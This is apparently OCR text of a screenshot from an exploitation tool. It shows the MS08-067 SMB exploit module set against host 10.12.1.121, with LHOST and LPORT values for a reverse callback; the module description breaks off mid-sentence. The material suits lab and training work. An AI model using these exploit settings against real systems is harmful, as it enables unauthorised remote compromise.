 Attack 10.12.1.121
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server Service
Option Value
LHOST 192.168.58.134
LPORT 1233
RHOSTS ✚ 10.12.1.121
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting